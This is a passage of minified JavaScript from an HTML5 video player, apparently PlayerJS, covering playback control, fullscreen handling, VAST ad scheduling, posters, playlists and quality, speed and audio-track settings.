n=!1,a=!1;if(1==v.reloadlive&&(o.media.isLive()||(n=!0)),t>0)t!=o.time||n?o.reloadTimer=0:a=!0,o.time=t;else if(1==v.reloadstart){var r=o.media.loaded();1==v.reloadlog&&log(2,r,o.timeld),n||(r==o.timeld?a=!0:o.reloadTimer=0),o.timeld=r}a&&(o.reloadTimer++,1==v.reloadlog&&log(3,o.reloadTimer),o.reloadTimer==v.reloadtimeout*(1e3/o.timerTime)&&o.actions.Reload())}if(v.apiprm&&1==v.apiprm.pld&&e>0&&(!o.pld&&(o.pld=[]),o.pld[Math.round(t)]=1),1==v.vast&&(1!=v.nomidroll&&1==v.midrolls&&!exist(o.vast)&&MidrollOverlay("midroll",t,e),1!=v.nooverlay&&1==v.overlays&&!exist(o.vast)&&MidrollOverlay("overlay",t,e)),1==v.intros&&v.introstart>0&&t>=v.introstart&&(exist(o.vast)||(Advertising("intro")&&(o.media.Pause(),o.controls.Pause()),v.introstart=0)),Advertising("pushbanner"),Advertising("pausebannerhide"),this.sendStat,1==v.endtaginit&&0==v.endtagstatus&&o.media.time()>0&&Advertising("endtagtoggle"),1==v.starttaginit&&0==v.starttagstatus&&o.media.time()>0&&Advertising("starttagtoggle"),SettingsTimers("play"),1==v.pass&&v.passontime>-1&&PasswordTime(t,e),o.subtitle_on&&Sub(t),o.storage&&1==v.timestore&&o.continue&&o.continue.write(t,e),o.cutted&&o.cut&&o.cut.play(t),exist(v.end)&&v.end>0&&t>v.end&&("youtube"==o.file_type?(o.media.Pause(),o.media.Seek(v.start>0?v.start:0)):(o.media.Recover(),o.actions.Stop()),v.start>0&&(o.seekto=v.start),o.actions.Ended()),exist(v.remove)){var l=v.remove.split(",");for(s=0;s<l.length;s++){var d=l[s].split("-");2==d.length&&t>d[0]&&t<d[1]&&o.media.Seek(d[1])}}},this.Reload=function(){if(o.reloadTimer=0,exist(o.reloadto)&&clearTimeout(o.reloadto),1==v.reloadjustevent)js("reload");else{!(o.seekto>0||o.media.isLive())&&(o.seekto=o.media.time()+(v.reloadplus>0?1:0));var t=o.controls.PlaylistVisible();js("reload"),o.media.reload(),t&&1==v.playlist.autohide&&o.controls.PlaylistShow()}},this.Stopped=function(){o.controls.Played(0,0),o.controls.Loaded(0,0),o.actions.Duration(0,0),o.controls.StopWaiting()},this.Loading=function(){if(o.media){var t=o.media.loaded();1==v.pjsiframed&&js("loaded",t);var e=o.media.duration()}o.controls&&o.controls.Loaded(t,e)},this.Ended=function(){js("fileend"),1==v.loop?("youtube"==o.file_type&&this.Stop(),1==v.vast&&o.actions.VastRecover("preroll"),v.start>0&&o.actions.Seek(v.start),this.Play()):(o.media.isLive()||"youtube"==o.file_type?this.Stop():1==v.finishrewind&&(o.actions.Seek(v.start>0?v.start:0,!0),o.system.ie&&o.media.Pause()),o.controls.onEnded(),1==v.intros&&(v.outros=1),Advertising("postroll")||Advertising("outro")||End())},this.Fullscreen=function(){var t=!1,e=!1;for(var i in o.fs_error=!1,o.fullscreen_process=!0,setTimeout((function(){o.fullscreen_process=!1}),3e3),o.motions)if(o.motions.hasOwnProperty(i)&&exist(o.motions[i]))try{o.motions[i].TheEnd2()}catch(t){}try{if(o.fullscreen_start=!0,(o.system.ios&&1==v.nativefullios||o.system.android&&1==v.nativefulldroid)&&o.tagvideo&&!o.nativecontrols)(i=o.media.tag())&&i.webkitSupportsFullscreen&&(NativeEnterFs(),t=!0);if(!t){var s,n=o.frame;if(("dm"==o.file_type||"vimeo"==o.file_type)&&o.system.iphone&&1==v.nativefullios)return void o.media.iosfull();n.requestFullscreen?(o.realfullscreen=!0,void 0!==(s=n.requestFullscreen({navigationUI:"hide"}))&&s.then((function(){})).catch((function(t){}))):n.requestFullScreen?(n.requestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):o.frame.mozRequestFullScreen?(n.mozRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.webkitRequestFullScreen?(n.webkitRequestFullScreen({navigationUI:"hide"}),o.realfullscreen=!0):n.msRequestFullscreen&&(n.msRequestFullscreen(),o.realfullscreen=!0)}}catch(t){e=!0,log(t)}o.realfullscreen||t||(o.system.webkit&&o.iniframe?NativeEnterFs():this.FullscreenUI()),e||setTimeout(PostFullscreen,200)},this.NativeExitFs=function(){NativeExitFs()};var lastwheel={x:0,y:0},vast_and,vast_or,vast_type,vasturl;function VolumeWheel(t){if(!(o.droplist&&o.droplist.OpenScroll()||0==t.wheelDelta))if(1==v.hotkey.scrollwheelfull&&o.fullscreen||(o.hidden_volume_over=!0,clearInterval(volumewheelin),volumewheelin=setInterval((function(){o.hidden_volume_over=!1,o.controls.resize(),lastwheel={x:0,y:0},clearInterval(volumewheelin)}),2e3),o.controls.resize()),0!=t.deltaX?lastwheel.x++:lastwheel.x--,0!=t.deltaY?lastwheel.y++:lastwheel.y--,lastwheel.x>lastwheel.y)t.deltaX>0?o.actions.Volume(parseFloat(v.volume)-v.hotkey.wheelstep/10,"no"):o.actions.Volume(parseFloat(v.volume)+v.hotkey.wheelstep/10,"no");else{var e=o.system.win?-v.hotkey.wheelstep/10:v.hotkey.wheelstep/10;1==v.hotkey.scrollwheelfull&&o.fullscreen?o.media.scale(t.deltaY>0?e:-e):(o.actions.Volume(parseFloat(v.volume)+(t.deltaY>0?e:-e),"no"),o.controls.volumescroll())}}function iosExitFullscreen(){o.system.ios&&(o.media.removeNativeSubtitle(),js("exitfullscreen")),o.nativefull=!1}function NewAspect(t,e){if(exist(o.vast)&&!e)o.resizeonplay=t;else{var i=!1,s=o.container_w/t;if(exist(o.parentIframe)&&1!=v.notframe)try{css(o.parentIframe,{height:s})}catch(t){i=!0,log("iframe crossdomain issue")}i||(o.aspect=t,o.container_h=s,o.aspect>0&&css(o.container,{height:s}),js("height",s)),o.vast&&!o.fullscreen&&(o.screen_h=s,o.vast.Resize())}}function VolumeWheelX(t){lastwheel={x:0,y:0},t?window.addEventListener("wheel",VolumeWheel):(clearInterval(volumewheelin),window.removeEventListener("wheel",VolumeWheel))}function Sub(t){o.sbt&&o.sbt.show(exist(t)?t:o.media.time())}function Advertising(t){if(1==v.banner&&t.indexOf("pausebanner")>-1&&void 0!==PauseBannerPlugin&&(t.indexOf("init")>-1?v.pausebannerinit=1:t.indexOf("show")>-1?v.pausebannerstatus=1:t.indexOf("hide")>-1&&(v.pausebannerstatus=0),PauseBannerPlugin(t)),"pushbanner"in o.u&&"status"in o.u.pushbanner&&!0===o.u.pushbanner.status&&"pushbanner"==t&&PushBannerPlugin(t),1==o.u.etag&&t.indexOf("endtag")>-1&&void 0!==EndTagBannerPlugin&&("endtaginit"==t&&0==v.endtaginit||"endtagtoggle"==t)&&EndTagBannerPlugin(t),1==o.u.stag&&t.indexOf("starttag")>-1&&void 0!==EndTagBannerPlugin&&("starttaginit"==t&&0==v.starttaginit||"starttagtoggle"==t)&&StartTagBannerPlugin(t),v["vast_"+t+"timebreak"]>0&&o.storage){var e=localStorage.getItem("pljs"+t+"_"+o.d);if(e){var i=new Date;if(o.clicktime=i.getTime(),(i.getTime()-e)/36e5<v["vast_"+t+"timebreak"])return!1}}if(v["vast_"+t+"timelimit"]>0&&o.media.duration()>0&&o.media.duration()<60*v["vast_"+t+"timelimit"]){if(!(v["vast_"+t+"timelimited"]>0))return!1;v["vast_"+t+"_andlimit"]=v["vast_"+t+"timelimited"]}if(-1==o.compilations.indexOf("VAST")||1!=v.vast||o.noads||1!=v[t+"s"])return!1;if(void 0===VastVideo)return!1;if(("intro"==t||"outro"==t)&&"undefined"!=typeof PluginIntro)return vasturl=[],PluginIntro(t);if(exist(o.vast)||exist(o.vastloader))return!isVisible(o.vastcontainer)||isVastBgLoad(o.vasttype)?(log("ad bg"),!1):(log("ad now"),!0);if(exist(v[t])){if(v[t].toString().indexOf(".")>-1||v[t].toString().indexOf(":")>-1||v[t].toString().indexOf("[yandex]")>-1){js("vast_init",t),isVastBgLoad(t)||"overlay"==t||(setTimeout((function(){!(o.play||null==o.vastloader&&null==o.vast)&&o.actions.Waiting()}),10),Curtain()),PauseBannerPlugin("pausebannerhide"),vast_and=0,vast_or=0,vast_type=t,vasturl=v[t].split(" and "),o.vast_loaders=[],o.adsinchain=vasturl.length,VastAndLimit(),o.adscounter=1,o.adsfirst=!0;for(var s=0;s<vasturl.length;s++)vasturl[s]=vasturl[s].split(" or ");v[t.concat("_","recover")]=v[t],"preroll"==t&&(v[`${t}t`]=v[t]),v[t]=null,o.vasttype=t,"overlay"!=t&&(o.vast=new VastVideo),o.vastloader=new VastLoader;for(s=0;s<vasturl.length;s++)for(var n=0;n<vasturl[s].length;n++){if((l=trim(vasturl[s][n])).indexOf("[50%]")>0){var a=random(1,2);vasturl[s][n]=vasturl[s][n].replace("[50%]",""),2==a&&(vasturl[s][n]="")}}if(1==v.vast_preload)for(s=0;s<vasturl.length;s++){var r=0==s?1:0;if(vasturl[s].length>r)for(n=r;n<vasturl[s].length;n++){var l=trim(vasturl[s][n]);o.system.ie9?VastAddPreload(l):setTimeout(VastAddPreload,100*s,l)}}return""==vasturl[0][0]?VastNext():o.vastloader.Load(trim(vasturl[0][0]),t),!0}return!1}return!1}function MidrollOverlay(t,e,i){if(exist(o[t+"o"])&&1==v[t+"s"])for(var s in o[t+"o"])if(o[t+"o"].hasOwnProperty(s)&&!exist(o[t+"o"][s].worked)&&exist(o[t+"o"][s].time)&&exist(o[t+"o"][s].vast)){var n=o[t+"o"][s].time.toString(),a=!1;if(n&&("metadata"==e?n==e&&(a=!0):e>=(n=n.indexOf("%")>0?i>0?parseInt(n.substr(0,n.indexOf("%")))*i/100:-1:parseInt(n))&&(v["vast_"+t+"rest"]>0&&n>-1&&e-n>=v["vast_"+t+"rest"]&&(n=-1),n>-1&&(a=!0)),o[t+"o"][s].minduration&&o.media.duration()>0&&o.media.duration()<1*o[t+"o"][s].minduration&&(o[t+"o"][s].worked=!0,a=!1),a&&(o[t+"o"][s].vast,v[t]=o[t+"o"][s].vast,o[t+"crtm"]=o[t+"o"][s].time,o[t+"skipimprsd"]=o[t+"o"][s].skipimpessed,Advertising(t)))){o[t+"o"][s].worked=!0;break}}}function VastBgLoad(){isVastBgLoad()&&(0!=o.vast_impressions&&1!=v["vast_"+o.vasttype+"bgload2"]||(css(o.vastcontainer,{opacity:0,visibility:"hidden",top:2e3}),log(o.vasttype+" hide")))}function isVastBgLoad(t){for(var e=!1,i=["midroll","pauseroll"],s=0;s<i.length;s++)o.vasttype!=i[s]&&t!=i[s]||1==v["vast_"+i[s]+"bgload"]&&(e=!0);return e}function VastVisible(){isVastBgLoad()&&(o.play&&(o.media.Pause(),o.controls.Pause()),log(o.vasttype+" show"),css(o.vastcontainer,{opacity:1,visibility:"visible",top:0}),o.vastfrombg=1),o.nativefull&&!o.realfullscreen?NativeExitFs():1==v["vast_"+o.vasttype+"normal"]&&o.fullscreen&&o.actions.Normalscreen()}function VastGo(t){o.vast.Go(t)}function VastLongTimeout(){exist(o.vast)&&o.vast.active()&&0==o.vast_impressions&&(o.vast.RemoveForNextAd(),log("VAST timeout "+v.vast_longtimeout),vasturl=[],VastRemoveAndPlay())}function VastCheckNext(){var t=VastAndLimit();log("VAST next "+!t),t?VastRemoveAndPlay():VastNext()}function VastAndLimit(){var t=!1;if(o.vasttype){var e=v["vast_"+o.vasttype+"_andlimit"],i=v["vast_"+o.vasttype+"_and2limit"];(i||e)&&(i>0&&o.vast_starts>0?(o.adsinchain=i,o.vast_impressions>=i&&(t=!0)):e>0&&(o.adsinchain=e,o.vast_impressions>=e&&(t=!0)))}return t}function VastNext(){if(vasturl.length>0&&vasturl[vast_and])if(vast_or<vasturl[vast_and].length-1){log("VAST Next"),o.vast&&o.vast.RemoveForNextAd(),VastBgLoad(),vast_or++;var t=trim(vasturl[vast_and][vast_or]),e=VastPreloaded(t);"skip"==e&&(o.vastloader=new VastLoader,o.vastloader.Load(t,o.vasttype)),"error"==e&&VastNext()}else VastRemoveAndPlay();else VastRemoveAndPlay()}function VastPreloaded(t){var e="skip";if(1==v.vast_preload&&o.vast_loaders)for(var i=!1,s=0,n=0;n<o.vast_loaders.length;n++)if(0==o.vast_loaders[n].done){if(o.vast_loaders[n].ldr.preloaded(t)){o.vast_loaders[n].done=1;var a=o.vast_loaders[n].ldr.Status();"ready"==a?(o.vastloader=o.vast_loaders[n].ldr,log("VAST preloaded"),o.vast_loaders[n].ldr.Ready(),e=a):(""==a&&(e="ok",log("VAST preloading"),o.vastloader=o.vast_loaders[n].ldr,o.vast_loaders[n].ldr.disablePreload()),"error"==a&&(e="error")),i=!0}if(i&&0==o.vast_loaders[n].load){if(!(++s<6))break;VastPreloadLoad(o.vast_loaders[n])}}return e}function VastAddPreload(t){if(1==v.vast_preload&&o.vast_loaders){var e=0;for(e=0;e<vasturl.length;e++)if(vasturl[e]==t&&vast_and>=e)return;if(1==vasturl.length&&vasturl[0].length>1);else{var i=0;for(e=0;e<o.vast_loaders.length;e++)0==o.vast_loaders[e].done&&i++;o.vast_loaders.push({load:0,done:0,x:trim(t),t:o.vasttype,ldr:new VastLoader(!0)}),i<5&&VastPreloadLoad(o.vast_loaders[o.vast_loaders.length-1])}}}function VastPreloadLoad(t){t&&(t.load=1,t.ldr.Load(t.x,t.t))}function VastRemoveAndPlay(t){var e=VastAndLimit();if(log("VAST remove ("+o.vast_impressions+")"),vasturl.length>0&&vast_and==vasturl.length-1&&0==vasturl[0][0].indexOf("js:")&&(vast_and=-1,vasturl=[[vasturl[0][0]]]),2==o.vast_stop&&(e=!0),vasturl.length>vast_and+1&&!e){o.vast.RemoveForNextAd(),VastBgLoad(),vast_and++,o.adscounter++,vast_or=0;var i=trim(vasturl[vast_and][0]),s=VastPreloaded(i);"skip"==s&&(o.vastloader=new VastLoader,o.vastloader.Load(i,vast_type)),"error"==s&&VastRemoveAndPlay(t)}else{if(RemoveCurtain(),o.controls.StopWaiting(),exist(o.vast)&&(o.vast.Remove(),o.vast=null),o.vastloader=null,vasturl=[],vast_or=0,vast_and=0,o.vastfrombg=0,1!=o.shwvstfnsh&&js("vast_finish",o.vasttype),o.shwvstfnsh=0,1==v.vast_ima&&o.ima){try{o.ima.Destroy()}catch(t){log(o.ima,t)}o.ima=void 0}var n;if(vast_type="",o.vast_impressions=0,o.vpaid_starts=0,clearTimeout(o.vast_longtimeout),o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_starts++,"preroll"==o.vasttype||"pauseroll"==o.vasttype&&1==v.pauserollonplay&&o.actplay||"midroll"==o.vasttype)if("?"!=v.file)o.media.AfterVast(),"youtube"==o.file_type&&!o.vastclick&&o.system.ios&&(n=!0,"preroll"==o.vasttype&&o.media.reYT()),n||"dontplay"==t||1==v.vast_dontplay||setTimeout((()=>o.actions.Play(1)),100);o.resizeonplay>0&&(NewAspect(o.resizeonplay),o.resizeonplay=0),"postroll"==o.vasttype&&End(),o.vastclick=!1,o.vasttype=null}}function Curtain(){o.curtain||(o.curtain=createElement("div"),o.frame.appendChild(o.curtain),Pos0(o.curtain),css(o.curtain,{background:"#000000",opacity:.1}),o.curtain.style.zIndex=1001)}function RemoveCurtain(){o.curtain&&(o.frame.removeChild(o.curtain),o.curtain=null)}function ShowPoster(){exist(o.poster)&&(v.poster!=o.currentposter&&Poster(v.poster,o.poster,v.poster_scale),show(o.poster),css(o.poster,{opacity:v.poster_a}),o.controls.refresh())}function HidePoster2(){clearTimeout(o.pstr_to),(1!=v.posteronpause||o.play)&&(css(o.poster,{opacity:0}),setTimeout(HidePoster3,500))}function HidePoster3(){(o.play||1!=v.posterhide)&&hide(o.poster)}function StopOtherPlayer(t){if(1==v.stopotherplayers)for(var e=0;e<pljssglobal.length;e++)pljssglobal[e].api("id")!=v.id&&pljssglobal[e].api("pause");pljssglobalid=v.id}function IndexPlaylist(t){var e=Object.keys(t).length;return e>0&&(t=IndexPlaylistProcessor(t,e,"",-1)),t}function IndexPlaylistProcessor(t,e,i,s){var n,a=[];exist(t.playlist)&&(e=(t=t.playlist).length);for(var r=0,l=0;l<e;l++){if(n=!1,exist(t[l].id)&&(t[l].pjs_id=t[l].id),t[l].id="x"+i+"-"+l+(exist(t[l].id)?"-"+t[l].id:""),-1==s&&0==l&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),exist(o.pl_first_id)||0==s&&!exist(t[l].folder)&&(o.pl_first_id=t[l].id),t[l].pjs_parent=i,t[l].pjs_parent_i=s,t[l].pjs_i=r,exist(t[l].comment)){t[l].title=t[l].comment;var d=t[l].file?t[l].file.indexOf("["):0,c=t[l].file?t[l].file.indexOf("]"):0;if(d>0&&c>0){for(var u=t[l].file.substr(d+1,c-d-1),p=u.split(","),v="",f=0;f<p.length;f++)v+="["+p[f]+"]"+t[l].file.replace("["+u+"]",p[f])+(f<p.length-1?",":"");t[l].file=v}}if(exist(t[l].playlist)&&(t[l].folder=t[l].playlist),exist(t[l].folder)||exist(t[l].file)&&(""!=t[l].file||exist(t[l].redirect))||(n=!0),n||(o.playlist_dic[t[l].id]=t[l],r+=1),exist(t[l].folder)){var h=Object.keys(t[l].folder).length;h>0&&(t[l].folder=IndexPlaylistProcessor(t[l].folder,h,t[l].id,l))}n||a.push(t[l])}return a}function FindFileInPlaylist(){var t=[];if(exist(v.plstart)){if(0!=v.plstart.indexOf("x-"))for(var e in o.playlist_dic)o.playlist_dic.hasOwnProperty(e)&&o.playlist_dic[e].pjs_id==v.plstart&&(v.plstart=e);exist(o.playlist_dic[v.plstart])?(1==v.playlist.norootplstart&&(v.playlist.openplaylistroot=0),t=o.playlist_dic[v.plstart]):(t=o.playlist[0],v.plstart==o.plcontinue&&(o.seekto=void 0))}else t=o.playlist[0];if(t){for(var i=0;i<10&&exist(t.folder);i++)t=t.folder[0];v.plstart=t.id,v.plstart==o.plcontinue&&(t.start=void 0)}return t}function End(){gaTracker("end","End",1),o.actions.VastRecover(),o.storage&&1==v.timestore&&o.continue.write(0,o.media.duration()),o.controls.PlaylistExist()?1==v.playlist.autoplaylist&&o.controls.PlaylistNextExist()?(o.controls.PlaylistNext(),o.play&&o.system.ios&&o.file_type):End2():(1==v.finishnormal&&o.fullscreen&&o.actions.Normalscreen(),ShowPoster(),js("finish"))}function End2(){1!=v.playlist.playlistrewind||o.controls.PlaylistNextExist()?(1==v.playlist.openplaylistafter&&!o.controls.PlaylistVisible()&&o.controls.Playlist(),ShowPoster(),js("finish")):o.controls.PlaylistRewind()}function fjs(x){if(0==x.indexOf("js:"))try{x=eval(x.substr(3))}catch(t){console.log(t.message)}return x||""}function Heartbeat(){var t=Math.floor(Date.now()/1e3),e=(exist(v.livets)?v.livets:0)+parseInt(o.media.time()),i=0;o.system.desktop&&(i=1),o.system.ios&&(i=2),o.system.android&&(i=3),o.system.winmob&&(i=4),o.system.tv&&(i=5);var s=v.heartbeat.replace("[vts]",t);s=(s=s.replace("[fts]",e)).replace("[dvtp]",i);var n=document.createElement("img");n.setAttribute("src",s),n.setAttribute("height","1px"),n.setAttribute("width","1px"),o.frame.appendChild(n)}this.FullscreenUI=function(){if(o.fullscreen_start){if(o.fullscreen=!0,o.controls.Fullscreen(),!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"})}catch(t){}css(o.frame,{width:"100%",height:"100%",position:"fixed",left:0,top:0,zIndex:"100000"}),o.screen_w=o.frame.offsetWidth,o.screen_h=o.frame.offsetHeight;try{document.body.style.overflow="hidden",exist(o.playlist)||(document.ontouchmove=function(t){t.preventDefault()})}catch(t){}}1==v.fullblack&&css(o.frame,{backgroundColor:"#000000"}),o.droplist&&o.droplist.Close(),Sub(),o.fullscreen_start=!1}},this.Normalscreen=function(){_fullscreen_end=!0,document.cancelFullScreen?document.cancelFullScreen():document.exitFullscreen?document.exitFullscreen():document.cancelFullscreen?document.cancelFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen(),o.realfullscreen||this.NormalscreenUI(!1)},this.changeAspect=function(t,e){NewAspect(t,e)},this.NormalscreenUI=function(t){if(_fullscreen_end||t){if(o.fullscreen=!1,o.nativefull=!1,!o.realfullscreen){if(exist(o.parentIframe))try{css(o.parentIframe,{position:"static",left:0,top:0,zIndex:"unset"}),css(o.parentIframe,o.parentIframe_style),css(o.parentIframe,{width:o.normal_w,height:o.normal_h})}catch(t){}css(o.frame,{width:o.normal_w,height:o.normal_h,position:"absolute",left:0,top:0,zIndex:"unset"});try{document.body.style.overflow="auto",document.ontouchmove=function(t){return!0}}catch(t){}}o.controls.Normalscreen(),1==v.fullblack&&(css(o.frame,{backgroundColor:v.screencolor}),1==v.transparent?o.frame.style.backgroundColor="transparent":css(o.frame,{backgroundColor:v.screencolor})),1==v.hotkey.volumewheelfull&&(VolumeWheelX(!1),o.volumewheel=!1),o.droplist&&o.droplist.Close(),Sub(),o.subdrag&&(o.subdrag=!1),o.controls.PlaylistHere(),_fullscreen_end=!1,js("exitfullscreen"),o.realfullscreen=!1,o.fullscreen_process=!1}},this.volumewheel=function(t){VolumeWheelX(t)},this.Stop=function(){v.preload=0,o.controls.Pause(),o.actions.Stopped(),o.media.Volume(v.volume),o.controls.SettingsVisible()&&o.controls.Settings(),o.muted&&this.Mute(),exist(o.heartbeatInterval)&&(clearInterval(o.heartbeatInterval),o.heartbeatInterval=null),Sub(0),log("stop"),js("stop")},this.StopMedia=function(){v.preload=0,v.autoplay=0,o.media.Recover(),o.actions.Stop()},this.SetQuality=function(t){exist(o.current_quality)&&o.current_quality!=t&&(o.current_quality=t,1==v.qualitystore&&(o.default_quality=o.files_quality[t],o.storage&&localStorage.setItem("pljsquality",o.default_quality)),o.media.SetQuality(t),js("quality",o.files_quality[t]),o.controls.QualityChanged(t))},this.AirplayChanged=function(){o.controls&&o.controls.AirplayChanged()},this.SetAudioTrack=function(t){exist(o.current_audiotrack)&&o.current_audiotrack!=t&&(o.current_audiotrack=t,1==v.trackstore&&(o.default_audio=v.default_audio=o.files_audiotrack[t],o.storage&&localStorage.setItem("pljstrack",o.default_audio)),o.media.SetAudioTrack(t),js("audiotrack",t),o.controls.SettingChanged("audiotrack"))},this.SetSpeed=function(t,e){"0.0"==t&&(t=.1);var i=t;if(String(i).indexOf(".")>0&&(e=1),i*=1,e||(i=t==o.speed1?1:o.files_speed[t],o.current_speed=t),o.line_speed||e){if(t==o.custom_speed)return;o.custom_speed=i;for(var s=0;s<o.files_speed.length;s++)if(i<=1*o.files_speed[s]){o.current_speed=s;break}}o.storage&&1==v.speedstore&&localStorage.setItem("pljsspeed",i),js("speed",i),o.media.SetSpeed(i),o.controls.SettingChanged("speed")},this.RenewSubtitle=function(){o.sbt&&(Sub(),o.sbt.style())},this.Subtitle=function(t){"function"==typeof PluginSub&&(!o.sbt&&(o.sbt=new PluginSub),o.sbt.start(t))},this.advertising=function(t){Advertising(t)},this.isVastBgLoad=function(t){return isVastBgLoad(t)},this.VastImpression=function(t){!t&&VastVisible(),"midroll"==o.vasttype&&o.midrollimprsd.push(o.current_vast_url)},this.VpaidStarted=function(){VastVisible()},this.VastShow=function(){VastVisible()},this.VastReady=function(t){if(o.vastloader=null,o.vastfrombg=0,log("VAST ready",o.vasttype),js("vast_ready",o.vasttype),"overlay"==t.type){var e=new VastOverlay(t);o.overlays.push(e)}else exist(o.vast)?(0==v.preload&&1==v.vastbgpreload&&0==o.media.time()&&0==o.media.duration()&&(v.preload=1,o.media.Preload()),(!o.vast.tagLive()||t.isVpaid)&&o.vastgo>0&&(log("VAST renew"),o.vast.Remove(),o.vast=null,o.vast=new VastVideo),isVastBgLoad()?VastBgLoad():o.play&&(o.media.Pause(),o.controls.Pause()),o.vastgo++,o.adsfirst&&v.vast_longtimeout>0&&(clearTimeout(o.vast_longtimeout),o.vast_longtimeout=setTimeout(VastLongTimeout,1e3*v.vast_longtimeout*60),exist(v.vast_longtimemsg)&&""!=v.vast_longtimemsg&&(o.vast_longtomsg&&o.vast_longtomsg.remove(),o.vast_longtomsg=new PluginVastTimeMsg)),o.adsfirst=!1,v.vast_prestarttimeout>0?(log("VAST startdelay"),js("vast_startdelay"),setTimeout(VastGo,1e3*v.vast_prestarttimeout,t)):VastGo(t)):log("VAST alarm")},this.VastError=function(){js("vast_error",o.vasttype),log("VAST error"),VastCheckNext()},this.VastNext=function(){VastCheckNext()},this.VastRemoveUrl=function(t){if(v[o.vasttype+"_recover"])for(var e=0;e<3;e++)v[o.vasttype+"_recover"]=v[o.vasttype+"_recover"].replace(t+(0==e?" and ":1==e?" or ":""),"")},this.VastInsertAnd=function(t,e){if(""!=t){var i=vast_and,s=!1;if(e)for(var n=0;n<vasturl.length;n++)vasturl[n]==e&&(i=n);if(1==vasturl.length&&vasturl[0].length>1&&vast_or<vasturl[0].length-1&&vasturl[vast_or]){var a=vasturl[vast_or].slice(1,99);vasturl[0].splice(vast_or+1,99),s=!0}if("object"==typeof t)for(var r=0;r<t.length;r++)vasturl.splice(i+r+1,0,[t[r]]),o.system.ie9?VastAddPreload(t[r]):setTimeout(VastAddPreload,100*r,t[r]);else"string"==typeof t&&(vasturl.push([t]),VastAddPreload(t));s&&(vasturl[vasturl.length-1]=vasturl[vasturl.length-1].concat(a))}},this.VastInsertOr=function(t,e){if(""!=t){var o=vast_and;if(e)for(var i=0;i<vasturl.length;i++)vasturl[i]==e&&(o=i);if(vasturl[o])if("object"==typeof t)for(var s=0;s<t.length;s++)vasturl[o].push(t[s]);else"string"==typeof t&&vasturl[o].push(t)}},this.VastRemoveAndPlay=function(t){VastRemoveAndPlay(t)},this.EmptyVastUrl=function(){vasturl=[[""]]},this.VastRecover=function(t){for(var e,i=["preroll","pauseroll","postroll","intro","outro"],s=0;s<i.length;s++)e=!1,t&&t!=i[s]&&(e=!0),!e&&exist(v[i[s].concat("_","recover")])&&(v["vast_"+i[s].concat("_","limit")]--,v["vast_"+i[s].concat("_","limit")]>0&&(v[i[s]]=v[i[s].concat("_","recover")],v[i[s].concat("_","recover")]=null));if(("preroll"==t||"midroll"==t)&&v.vast_midroll_limit>1&&exist(o.midrollo)&&1==v.midrolls){for(var s in o.midrollo)o.midrollo[s].worked=void 0;v.vast_midroll_limit--}},this.Password=function(){Curtain(),exist(o.pass)&&(o.pass.Remove(),o.pass=null),o.pass=new Pass},this.RemovePassword=function(){RemoveCurtain(),o.pass.Remove(),o.pass=null},this.Curtain=function(){Curtain()},this.RemoveCurtain=function(){RemoveCurtain()},this.HidePoster=function(){exist(o.poster)&&(isVisible(o.poster)&&(0==o.media.time()&&1==v.posterhidestart||(v.posterhidetime>0?(clearTimeout(o.pstr_to),o.pstr_to=setTimeout(HidePoster2,1e3*v.posterhidetime)):HidePoster2())))},this.ShowPoster=function(){ShowPoster()},this.ShuffleEnd=function(){End2()}},Media=function(t){var e,i,s,n,a,r,l,d,c="",u=0,p=!1,f=!1;o.mediascale={x:1,y:1,x0:1,y0:1};var h=0,g=0;if("string"==typeof t){if(0==(t=trim(t)).indexOf("[{"))try{t=t.replace(/pjs'qt/gi,'"'),t=JSON.parse(t),l&&(t=o.actions.File(t))}catch(e){console.log(e),t="incorrect JSON"}0==t.indexOf("#"+v.enc2)&&(t=o[o.fd[0]](t)),t&&0==t.indexOf("#"+v.enc3)&&t.indexOf(v.file3_separator)>0&&(t=o[o.fd[1]](t)),t&&0==t.indexOf("#0")&&(t=t.indexOf(o.pltxt)>0?fd0(t.replace(o.pltxt,""))+o.pltxt:fd0(t)),1==v.fplace&&(t=fplace(t)),"string"==typeof t&&(t.indexOf(".m3u")==t.length-4||t.indexOf(".txt")>0)&&(d=t.split(" or "),m())}function m(){(t=d[h]).indexOf(o.pltxt)>0&&(t=t.replace(o.pltxt,""),v.file=t);let e=new XMLHttpRequest;e.open("POST",t,!0),e.setRequestHeader("Content-type","application/x-www-form-urlencoded"),e.setRequestHeader("X-CSRF-TOKEN",o.p.key),e.onload=function(){4==this.readyState&&200==this.status?(!function(e){if(e.responseText){var i=e.responseText;if(0==i.indexOf("#"+v.enc2)&&(i=o[o.fd[0]](i)),0==i.indexOf("#"+v.enc3)&&i.indexOf(v.file3_separator)>0&&(i=o[o.fd[1]](i)),t.indexOf(".m3u")==t.length-4){var s=i.split(/(\r\n\t|\n|\r\t)/gm);t=[];for(var n=1,a="",r=0;r<s.length;r++){if(s[r].indexOf("#EXTINF")>-1&&s[r].indexOf(" - ")>-1){var l=s[r].split(" - ");a=l[l.length-1]}s[r].indexOf("http")>-1&&(t.push({title:""+(""!=a?a:n),file:s[r]}),n++,a="")}}else{i=i.replace(/(\r\n\t|\n|\r\t)/gm,"");try{t=JSON.parse(i)}catch(t){b(2)}}exist(t.items)&&(t=YoutubePlaylist(t)),o.controls&&1==v.playlist.openplaylistbefore&&(o.controls.PlaylistVisible()||o.controls.PlaylistShow()),y(),MainResize(),setTimeout((function(){js("playlist")}),1)}}(this),o.controls.NewPl()):b(1)},e.onerror=function(t){b(1)},e.send(null),l=!0}function b(t){h+1<d.length&&(h++,m(),t=0),1==t&&x("playlist not found or access denied"),2==t&&x("playlists JSON")}function y(){(t=o.actions.File(t))&&"?"!=t&&L(t)}function x(t){log("Error: "+t);var i=!0,n=!0;if(js("loaderror",t),e&&e.length>0)if((i=++s>e.length-1)&&1==v.tryotherquality&&o.files.length>1&&(-1==o.files_quality[o.current_quality].indexOf(Lang("loading_error"))&&(o.files_quality[o.current_quality]=o.files_quality[o.current_quality]+" 